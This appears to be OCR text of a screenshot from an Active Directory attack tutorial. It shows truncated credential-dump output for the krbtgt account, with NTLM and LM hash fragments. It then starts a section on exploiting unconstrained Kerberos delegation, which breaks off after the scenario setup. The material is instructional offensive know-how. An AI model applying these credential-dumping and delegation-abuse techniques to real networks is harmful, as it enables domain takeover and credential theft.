
12
SAM Username         : krbtgt
13
Account Type         : 30000000 ( USER_
14
User Account Control : 00000202 ( ACCOU
15
Account expiration   :
16
Password last change : 19/04/2023 12:46
17
Object Security ID   : S-1-5-21-3145080
18
Object Relative ID   : 502
19
20
Credentials:
21
Hash NTLM: 8df8cbe83f452f60dd41bd4df0
22
ntlm- 0: 8df8cbe83f452f60dd41bd4df0
23
lm  - 0: 64a8ac209e9a43ef1b2bd8a7e9
Unconstrained Delegation
Exploitation
If your not familiar with Kerberos delegation, I’ve
covered it in more depth
here
. In this scenario, user
alice
has local administrator rights on
SERVER01
.
This server has unconstrained delegation enabled.